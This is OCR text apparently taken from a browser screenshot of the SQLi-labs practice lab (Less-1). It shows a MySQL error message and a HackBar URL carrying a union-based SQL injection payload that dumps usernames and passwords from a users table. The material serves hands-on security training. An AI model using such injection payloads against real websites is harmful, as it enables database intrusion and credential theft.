 Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'password) from users-- '
LIMIT 0,1' at line 1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sqli-labs-master:82/Less-1/?id=0'  union select
1,2,group_concat(username,~,password) from users--+
Split URL